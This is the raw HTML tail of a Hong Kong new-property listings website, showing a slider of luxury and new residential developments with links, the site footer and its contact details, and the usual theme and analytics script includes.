header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:青衣明翘汇周内连环成交 再沽三房单位" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:青衣明翘汇周内连环成交 再沽三房单位" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971c5bda601e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7817 个对象 (1 MB)。
-->
